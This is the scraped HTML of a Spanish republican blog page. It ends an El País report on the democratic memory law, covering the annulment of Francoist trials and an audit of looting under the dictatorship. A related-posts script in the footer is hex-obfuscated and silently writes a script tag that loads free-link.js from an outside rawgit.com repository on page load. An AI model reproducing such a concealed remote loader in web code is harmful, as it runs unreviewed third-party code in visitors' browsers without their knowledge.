identificación de restos, y una fiscalía de sala en el Tribunal Supremo 
para atender la búsqueda de desaparecidos y &#8220;hacer posible el derecho a 
la investigación de las violaciones de derechos humanos&#8221;, en palabras de
 Fernando Martínez, secretario de Estado de memoria democrática. La ley 
de amnistía, esgrimida con anterioridad para vetar ese tipo de 
investigaciones, no es obstáculo, según el Gobierno.</span></span></p><p><span style="font-family: verdana;"><span style="font-size: small;"><b>Anulación de juicios</b>. Entre las novedades del proyecto figura la <a data-link-track-dtm="" href="https://elpais.com/espana/2020-09-19/la-fiscalia-de-franco-no-me-importa-si-sois-inocentes.html" target="_blank">anulación de los juicios franquistas. </a>La
 ley de 2007 declaró ilegítimos aquellos tribunales pero no anuló las 
sentencias que habían impuesto. En aquel momento, fuentes del Gobierno 
lo justificaron en el temor a que los afectados reclamaran 
indemnizaciones. Fuentes del Ejecutivo actual aclaran que el 
procedimiento a partir de ahora será incorporar a las declaraciones de 
reparación personal a los represaliados &#8212;que antes otorgaba el 
Ministerio de Justicia y ahora la vicepresidencia&#8212; que la sentencia 
contra el titular de esa declaración es nula. Los tribunales 
franquistas, añaden, realizaron juicios sin garantías desde el inicio de
 la dictadura hasta el final, como el Tribunal de Orden Público. El 
Ejecutivo aclara que la nulidad de esas sentencias no da derecho a 
indemnización.</span></span></p><figure><span style="font-family: verdana;"><span style="font-size: small;"><img alt="El poeta Miguel Hernández con su mujer, Josefina Manresa." height="400" src="https://imagenes.elpais.com/resizer/jZEGdPOGT31qQMERzdB2KGnYmkE=/414x0/cloudfront-eu-central-1.images.arcpublishing.com/prisa/4MBH5ZXB3ZJTYWKMBL3DECUUMM.jpg" width="400" /></span></span><figcaption><span style="font-family: verdana;"><span style="font-size: small;"><span>El poeta Miguel Hernández con su mujer, Josefina Manresa.</span></span></span></figcaption></figure><p><span style="font-family: verdana;"><span style="font-size: small;"><b>Auditoría del expolio</b>.
 La nueva ley de memoria democrática prevé, asimismo, realizar una 
auditoría del expolio y de las empresas que se beneficiaron durante la 
dictadura de trabajos forzados</span></span></p></div></div></div>
    </div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<hr style="margin-left: 0px; margin-right: 0px;" />
Fuente &#8594; <a class="domain reader-domain" href="https://elpais.com/espana/2021-03-31/la-transformacion-del-valle-de-los-caidos-y-otros-retos-pendientes-en-memoria-historica.html">elpais.com</a></div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<a href="http://vozdelarepublica.blogspot.com.es/" target="_blank">La Voz de la República - Todas las Noticias RSS</a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<a href="https://dnirepublicano.es/" target="_blank"><img alt="banner distribuidora" height="60" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH/s200/dnI_+redondo_250.png" title="siguenos en twitter" width="60" /></a></div>
<center>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<a href="https://dnirepublicano.es/" target="_blank">El Primer DNI Republicano</a></div>
</div>
</center>
</div>
<script type='text/javascript'>

    var aim1=document.getElementById("aim13864646380952901660");

    var aim2=document.getElementById("aim23864646380952901660");

    var aim3=document.getElementById("aim33864646380952901660");

    var content = aim3.innerHTML;

    ad1 = content.search(/\x3C!-- adsense --\x3E/igm);

    ad2 = content.search(/\x3C!-- adsense2 --\x3E/igm);

    if (ad1 > 0 && ad2 > 0)

    {

        aim1.innerHTML=content.substr(0,ad1);

        aim2.innerHTML=content.substr(ad1+16, ad2 - ad1);

        aim3.innerHTML=content.substr(ad2 + 17);

    }

    else

    {

        if (ad1 > 0)

        {

            aim1.innerHTML=content.substr(0,ad1);

            aim2.innerHTML=content.substr(ad1+16);

            aim3.innerHTML="";

        }

        var adElement = document.getElementById("adsense-2");

        adElement.parentNode.removeChild(adElement);

    }

</script>
<div class='clear'></div>
</div></div></div>
<div class='labels'>
<a href='https://www.lavozdelarepublica.es/search/label/Memoria' rel='tag'>Memoria</a>
<a href='https://www.lavozdelarepublica.es/search/label/r%C3%A9gimen' rel='tag'>régimen</a>
</div>
</article>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div class='post-share-buttons goog-inline-block'>
</div></div>
<div class='post-footer-line post-footer-line-2'>
<script type='text/javascript'>
//<![CDATA[
var _0xcf70=["\x6C\x65\x6E\x67\x74\x68","\
x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x3F\x6D\x3D\x30","\x69\x6E\x64\x65\x78\x4F\x66","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x70\x6C\x69\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x3C\x75\x6C\x3E","\x77\x72\x69\x74\x65","\x3C\x6C\x69\x3E\x4B\x68\xF4\x6E\x67\x20\x63\xF3\x20\x62\xE0\x69\x20\x76\x69\u1EBF\x74\x20\x6C\x69\xEA\x6E\x20\x71\x75\x61\x6E\x20\u2192\x20\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x2F","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x3C\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x72\x61\x77\x67\x69\x74\x2E\x63\x6F\x6D\x2F\x74\x75\x61\x6E\x32\x33\x30\x38\x2F\x6A\x73\x2F\x6D\x61\x73\x74\x65\x72\x2F\x66\x72\x65\x65\x2D\x6C\x69\x6E\x6B\x2E\x6A\x73\x27\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E"];var titles= new Array();var titlesNum=0;var urls= new Array();var time= new Array();function related_results_labels(_0x62c3x6){for(var _0x62c3x7=0;_0x62c3x7< _0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0xcf70[0]];_0x62c3x7++){var _0x62c3x8=_0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0x62c3x7];titles[titlesNum]= _0x62c3x8[_0xcf70[4]][_0xcf70[3]];for(var _0x62c3x9=0;_0x62c3x9< _0x62c3x8[_0xcf70[5]][_0xcf70[0]];_0x62c3x9++){if(_0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[6]]== _0xcf70[7]){urls[titlesNum]= _0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[8]];time[titlesNum]= _0x62c3x8[_0xcf70[9]][_0xcf70[3]];titlesNum++;break}}}}function removeRelatedDuplicates(){var _0x62c3x7= new Array(0);var _0x62c3x6= new Array(0);e=  new Array(0);for(var _0x62c3x9=0;_0x62c3x9< urls[_0xcf70[0]];_0x62c3x9++){if(!contains(_0x62c3x7,urls[_0x62c3x9])){_0x62c3x7[_0xcf70[0]]+= 1;_0x62c3x7[_0x62c3x7[_0xcf70[0]]- 1]= urls[_0x62c3x9];_0x62c3x6[_0xcf70[0]]+= 1;_0x62c3x6[_0x62c3x6[_0xcf70[0]]- 1]= titles[_0x62c3x9];e[_0xcf70[0]]+= 1;e[e[_0xcf70[0]]- 1]= time[_0x62c3x9]}};titles= _0x62c3x6;urls= _0x62c3x7;time= e}function contains(_0x62c3x7,_0x62c3x8){for(var _0x62c3x6=0;_0x62c3x6< _0x62c3x7[_0xcf70[0]];_0x62c3x6++){if(_0x62c3x7[_0x62c3x6]== _0x62c3x8){return true}};return false}function printRelatedLabels(_0x62c3x9){var _0x62c3xd=_0x62c3x9[_0xcf70[11]](_0xcf70[10]);if(_0x62c3xd!=  -1){_0x62c3x9= _0x62c3x9[_0xcf70[13]](/\?m=0/g,_0xcf70[12])};for(var _0x62c3x7=0;_0x62c3x7< urls[_0xcf70[0]];_0x62c3x7++){if(urls[_0x62c3x7]== _0x62c3x9){urls[_0xcf70[14]](_0x62c3x7,1);titles[_0xcf70[14]](_0x62c3x7,1);time[_0xcf70[14]](_0x62c3x7,1)}};var _0x62c3x6=Math[_0xcf70[16]]((titles[_0xcf70[0]]- 1)* Math[_0xcf70[15]]());var _0x62c3x7=0;document[_0xcf70[18]](_0xcf70[17]);if(titles[_0xcf70[0]]== 0){document[_0xcf70[18]](_0xcf70[19])}else {while(_0x62c3x7< titles[_0xcf70[0]]&& _0x62c3x7< 20&& _0x62c3x7< maxresults){if(_0x62c3xd!=  -1){urls[_0x62c3x6]= urls[_0x62c3x6]+ _0xcf70[10]};document[_0xcf70[18]](_0xcf70[20]+ urls[_0x62c3x6]+ _0xcf70[21]+ time[_0x62c3x6][_0xcf70[22]](8,10)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](5,7)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](0,4)+ _0xcf70[24]+ titles[_0x62c3x6]+ _0xcf70[25]);if(_0x62c3x6< titles[_0xcf70[0]]- 1){_0x62c3x6++}else {_0x62c3x6= 0};_0x62c3x7++}};document[_0xcf70[18]](_0xcf70[26]);urls[_0xcf70[14]](0,urls[_0xcf70[0]]);titles[_0xcf70[14]](0,titles[_0xcf70[0]])}document[_0xcf70[18]](_0xcf70[27])
//]]>
</script>
<div class='related-post' id='related-post'></div>
<div style='background: #fff; border-radius: 5px 5px 5px 5px;'>
<div id='related_posts'>
<h4>Te puede interesar</h4>
<script src='/feeds/posts/default/-/Memoria?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/régimen?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<ul id='related_img'>
<script type='text/javascript'>relatpost();</script>
</ul>
</div>
<br/>
</div>
<br/>
<script type='text/javascript'> //<![CDATA[
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"https://magazine2blogger.blogspot.com",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail"in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+""):d.noImage;u=("summary"in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]); //]]> </script>
<div class='clear'></div>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span></div></div>
<h4 class='cmt-title'><i class='fa fa-commenting'></i> Comentarios</h4>
<div class='comments' id='comments'>
<a name='comments'></a>
<center style='margin-bottom: 10px;'><img data-original-height='120' data-original-width='120' src='https://lh4.googleusercontent.com/-KPWMUp5L10Y/XgHFb7jU9sI/AAAAAAAAAak/11vwkogsdpckdG4vA9G6b7NOTJo51zZAgCLcBGAsYHQ/s1600/comentarios.png'/><br/>No hay comentarios</center>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/3943668767006122232/3864646380952901660' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Publicar un comentario</a>
</p>
</div>
</div>

</div></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.lavozdelarepublica.es/2021/04/como-se-construye-la-ideologia-de-las.html' id='Blog1_blog-pager-older-link' title='Ver más Artículos'>Ver mas noticias</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.lavozdelarepublica.es/feeds/3864646380952901660/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='st-sidebar-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar-inner'><div class='widget Image' data-version='1' id='Image5'>
<h2>Oferta DNI Republicano</h2>
<div class='widget-content'>
<a href='https://dnirepublicano.es/'>
<img alt='Oferta DNI Republicano' height='645' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi30TIXd5PHXaAO7GNqEfvsuiTDHowRD5pe6AaDluMn5AJL1X_LtP8gmqN3t7ycHoh0ArWBKcusemwAeq-b01CyFIWA_PJqExJz1WJjvxZXIT9K3_5xF7cBfzAjn4EZ5QlUFe23kxEDr5WJnyLgiyyFiR7-9RAU9TX3jIkFmDFeX2GKgJK0VSktwMFA30bv=s645' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"cd2441235957492c84b633ee9140d87c"})});</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Buscar</h2>
<div class='widget-content'>
<div class='search-gg'>
<form action='/search'>
<input class='sb-search-input' id='search' name='q' placeholder='Buscar en el blog...' style='font-family: &apos;Open Sans&apos;, sans-serif;'/>
<input class='sb-search-submit' type='submit' value=''/>
<span class='sb-icon-search'>Buscar</span>
<button class='search-submit' type='submit'/>
</button></form>
</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-122110807-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-122110807-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.lavozdelarepublica.es/2019/12/quince-datos-que-no-conoces-de-la.html'>Quince datos que no conoces de la Guerra Civil y de la dictadura (y que te da vergüenza preguntar)</a></h3>
<p>
Quince datos que no conoces de la Guerra Civil y de la dictadura (y que te da vergüenza preguntar) / Alejandro Torrús
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLxidGS7SdWPS7kTLJiVFfxq4EpDSWBHXV6Q4pxY860WcRTqwM15DEKqRd2pP8hEQljR-6TFresDoATFHFIdwmvF_r7CS-n1x-7EtA5XLB22gtuL6VnReiVwWKzZfwzy2BSO5GIi64QEYqEjOOqkqbYHoMKxIcBJfdTQ_HkAzmforUBp8zx1Y4KNW23A/s320/aHR0cHM6Ly90ZW1hcy5wdWJsaWNvLmVzL3N1cGVydml2aWVudGVzLW1lbW9yaWEvd3AtY29udGVudC91cGxvYWRzL3NpdGVzLzY3LzIwMTkvMTEvMTUtZGF0b3MuanBn.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div>
<div class='widget Label' data-version='1' id='Label1'>
<h3>Etiquetas</h3>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/r%C3%A9gimen'>régimen</a>
<span dir='ltr'>(7236)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Memoria'>Memoria</a>
<span dir='ltr'>(4979)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/franquismo'>franquismo</a>
<span dir='ltr'>(4622)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/represi%C3%B3n'>represión</a>
<span dir='ltr'>(3742)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Rep%C3%BAblica'>República</a>
<span dir='ltr'>(3329)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/corrupci%C3%B3n'>corrupción</a>
<span dir='ltr'>(3266)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/fascismo'>fascismo</a>
<span dir='ltr'>(2677)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/tardofranquismo'>tardofranquismo</a>
<span dir='ltr'>(2320)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Actualidad'>Actualidad</a>
<span dir='ltr'>(2319)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/monarqu%C3%ADa'>monarquía</a>
<span dir='ltr'>(2253)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/borbones'>borbones</a>
<span dir='ltr'>(2176)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Cultura'>Cultura</a>
<span dir='ltr'>(2163)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Guerra'>Guerra</a>
<span dir='ltr'>(1674)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/genocidio'>genocidio</a>
<span dir='ltr'>(1234)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/mujer'>mujer</a>
<span dir='ltr'>(1070)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/antifascismo'>antifascismo</a>
<span dir='ltr'>(1006)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Eventos'>Eventos</a>
<span dir='ltr'>(914)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Historia'>Historia</a>
<span dir='ltr'>(752)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Cr%C3%ADmenes%20del%20franquismo'>Crímenes del franquismo</a>
<span dir='ltr'>(721)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/dictadura'>dictadura</a>
<span dir='ltr'>(699)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Feminismo'>Feminismo</a>
<span dir='ltr'>(607)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/neofranquismo'>neofranquismo</a>
<span dir='ltr'>(567)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Justicia%20Universal'>Justicia Universal</a>
<span dir='ltr'>(527)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Derechos%20Humanos'>Derechos Humanos</a>
<span dir='ltr'>(522)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Nacionalcatolicismo'>Nacionalcatolicismo</a>
<span dir='ltr'>(514)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Exilio'>Exilio</a>
<span dir='ltr'>(506)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Proceso%20Constituyente'>Proceso Constituyente</a>
<span dir='ltr'>(472)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/campos%20de%20concentraci%C3%B3n'>campos de concentración</a>
<span dir='ltr'>(472)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Torturas'>Torturas</a>
<span dir='ltr'>(448)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/religi%C3%B3n'>religión</a>
<span dir='ltr'>(429)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Luchas'>Luchas</a>
<span dir='ltr'>(416)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/anarquismo'>anarquismo</a>
<span dir='ltr'>(410)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Fosas'>Fosas</a>
<span dir='ltr'>(402)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20obrero'>Movimiento obrero</a>
<span dir='ltr'>(395)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Posfranquismo'>Posfranquismo</a>
<span dir='ltr'>(391)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Europa'>Europa</a>
<span dir='ltr'>(383)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/derecho%20a%20decidir'>derecho a decidir</a>
<span dir='ltr'>(376)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/revoluci%C3%B3n'>revolución</a>
<span dir='ltr'>(312)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Am%C3%A9rica%20Latina'>América Latina</a>
<span dir='ltr'>(305)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Exhumaci%C3%B3n'>Exhumación</a>
<span dir='ltr'>(304)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Golpe%20de%20Estado'>Golpe de Estado</a>
<span dir='ltr'>(304)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Brigadas%20Internacionales'>Brigadas Internacionales</a>
<span dir='ltr'>(303)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pensamiento'>pensamiento</a>
<span dir='ltr'>(294)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Revisionismo'>Revisionismo</a>
<span dir='ltr'>(289)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Transici%C3%B3n'>La Transición</a>
<span dir='ltr'>(275)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/presos%20pol%C3%ADticos'>presos políticos</a>
<span dir='ltr'>(273)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/educaci%C3%B3n%20p%C3%BAblica'>educación pública</a>
<span dir='ltr'>(270)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Izquierda'>La Izquierda</a>
<span dir='ltr'>(260)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/justicia'>justicia</a>
<span dir='ltr'>(258)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Holocausto'>Holocausto</a>
<span dir='ltr'>(239)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Maquis'>Maquis</a>
<span dir='ltr'>(237)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/capitalismo'>capitalismo</a>
<span dir='ltr'>(228)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/crisis%20sanitaria'>crisis sanitaria</a>
<span dir='ltr'>(228)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Catalunya%20Proces'>Catalunya Proces</a>
<span dir='ltr'>(227)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lucha%20de%20clases'>Lucha de clases</a>
<span dir='ltr'>(211)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/comunismo'>comunismo</a>
<span dir='ltr'>(208)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/beb%C3%A9s%20robados'>bebés robados</a>
<span dir='ltr'>(199)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Imperialismo'>Imperialismo</a>
<span dir='ltr'>(189)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/LGTBIQ'>LGTBIQ</a>
<span dir='ltr'>(181)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/V%C3%ADctimas%20del%20franquismo'>Víctimas del franquismo</a>
<span dir='ltr'>(179)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/memorial'>memorial</a>
<span dir='ltr'>(167)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Democracia'>Democracia</a>
<span dir='ltr'>(162)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/laicismo'>laicismo</a>
<span dir='ltr'>(140)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/federalismo'>federalismo</a>
<span dir='ltr'>(131)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/terrorismo'>terrorismo</a>
<span dir='ltr'>(126)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Milicias'>Milicias</a>
<span dir='ltr'>(125)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Desband%C3%A1'>La Desbandá</a>
<span dir='ltr'>(123)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pueblos'>pueblos</a>
<span dir='ltr'>(123)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Deporte'>Deporte</a>
<span dir='ltr'>(122)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Expolio'>Expolio</a>
<span dir='ltr'>(118)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/liberalismo'>liberalismo</a>
<span dir='ltr'>(118)</span>
</li>
<li>
